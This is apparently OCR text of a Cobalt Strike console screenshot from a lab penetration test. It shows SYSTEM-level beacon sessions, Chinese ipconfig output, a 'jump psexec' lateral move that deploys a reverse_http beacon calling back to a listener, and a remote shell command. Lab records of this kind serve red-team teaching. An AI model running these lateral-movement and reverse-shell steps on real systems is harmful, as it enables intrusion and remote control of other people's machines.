 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process
172.29.31.177 192.168.52.138 asdad SYSTEM * OWA artifact.exe
172.29.31.177 192.168.52.141 asdad SYSTEM * ROOT-TVI862UBEH rundll32.exe
Event Log X Beacon 192.168.52.138@3656 X Listeners X
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::7137:7716:6820:ca0a%11
IPv4 地址 . . . . . . . . . . . . : 192.168.52.138
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.52.2
隧道适配器 isatap.{D7C92CB6-1939-46AC-85CE-50401CEC5056}:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
beacon> jump psexec ROOT-TVI862UBEH asdad
[*] Tasked beacon to run windows/beacon_http/reverse_http (172.29.31.62:6666) on ROOT-TVI862UBEH via Service Control Manager (\\ROOT-TVI862UBEH\ADMIN$\00ec1f7.exe)
[+] host called home, sent: 285860 bytes
[+] received output:
Started service 00ec1f7 on ROOT-TVI862UBEH
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output: